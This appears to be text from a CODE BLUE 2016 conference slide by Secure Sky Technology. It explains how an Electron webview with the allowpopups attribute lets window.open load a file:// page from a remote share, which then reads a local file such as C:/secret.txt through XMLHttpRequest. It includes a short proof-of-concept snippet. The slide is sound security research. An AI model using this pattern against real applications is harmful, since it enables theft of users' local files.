 Secure Sky Technology Inc. CODE BLUE 2016
window.open from <webview>
allowpopups attribute
In window.open, popup is enabled
Inwindow.open,file:schemecanalsobespecified
Attackers can read local files by running file://
origin script through file server
<webview src="http://example.jp/" allowpopups></webview>
// http://example.jp
window.open("file://remote-server/share/trap.html");
// file://remote-server/share/trap.html
var xhr = new XMLHttpRequest();
xhr.open( "GET", "file://C:/secret.txt", true );
 